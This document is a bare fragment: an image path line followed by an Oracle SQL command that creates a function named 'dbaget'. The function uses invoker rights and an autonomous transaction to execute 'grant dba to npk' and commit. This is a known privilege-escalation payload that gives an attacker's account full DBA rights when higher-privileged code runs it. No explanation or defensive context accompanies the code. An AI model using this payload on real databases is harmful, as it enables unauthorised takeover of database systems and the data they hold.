 sql> create or replace function dbaget
return number authid current_user is
pragma autonomous_transaction;
begin
execute immediate ‘grant dba to npk’;
commit;
return 1;
end;